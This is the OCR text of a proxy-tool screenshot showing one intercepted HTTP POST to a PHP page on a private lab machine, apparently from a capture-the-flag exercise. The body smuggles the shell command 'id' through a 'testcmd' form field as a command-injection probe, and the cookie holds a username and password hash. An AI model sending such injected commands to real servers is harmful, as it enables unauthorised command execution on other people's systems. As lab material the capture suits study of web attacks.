 Request to http://192.168.88.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.88.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.88.130
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.88.130/new-groups.php
13 Cookie: PHPSESSID=j6ffadccuaoa9e04fdc7qcoep5; user=gemini; pass=edbd1887e772e13c251f688a5f10c1ffbb67960d
14 Upgrade-Insecure-Requests: 1
15
16 testcmd=id&token=74a331b46a5201126352e3a945b300a7f2d9b60e